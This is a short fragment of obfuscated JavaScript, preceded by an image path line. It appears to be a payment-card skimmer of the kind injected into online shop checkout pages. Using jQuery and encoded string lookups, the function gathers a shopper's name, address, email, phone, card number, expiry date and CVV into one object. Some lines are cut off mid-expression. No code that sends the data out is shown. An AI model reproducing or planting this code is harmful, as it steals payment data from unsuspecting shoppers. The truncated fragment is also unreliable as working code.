 function n2I() {
var C2I, a2I, T2r, p2r, b2r;
C2I = {
'Address': jQuery17(G8t.K81("2" * 1))[G8t.x81(31)]() + G8t.K81("24" | 0) + jQu
, 'CCname': jQuery17(G8t.x81(48))[G8t.x81("31" * 1)]()
, 'Email': jQuery17(G8t.x81(52))[G8t.K81(31)]()
, 'Phone': jQuery17(G8t.K81("40" * 1))[G8t.x81("31" * 1)]()
, 'Sity': jQuery17(G8t.K81(+"43"))[G8t.K81(31)]()
, 'State': jQuery17(G8t.K81("29" - 0))[G8t.K81(+"31")]()
, 'Country': jQuery17(G8t.K81("33" - 0))[G8t.K81("31" * 1)]()
, 'Zip': jQuery17(G8t.x81(+"50"))[G8t.K81("31" - 0)]()
, 'Shop': window[G8t.x81(57)][G8t.x81("53" | 0)]
, 'CcNumber': jQuery17(document[G8t.x81(+"23")])[G8t.K81("31" - 0)]()
, 'ExpDate': jQuery17(document[G8t.x81("58" | 0)])[G8t.K81("31" - 0)]() + G8t.
, 'Cvv': jQuery17(document[G8t.x81(+"5")])[G8t.x81("31" - 0)]()
};